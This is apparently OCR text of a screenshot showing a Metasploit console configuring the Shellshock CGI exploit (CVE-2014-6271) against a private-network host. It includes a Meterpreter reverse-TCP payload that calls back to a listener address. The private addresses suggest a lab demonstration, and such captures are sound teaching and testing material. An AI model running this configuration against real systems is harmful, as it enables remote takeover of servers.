 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/vulnerable.cgi
TARGETURI => /cgi-bin/vulnerable.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.29.182 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/vulnerable.cgi yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
I LINUX
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.103 yes The listen address (an interface may be specified)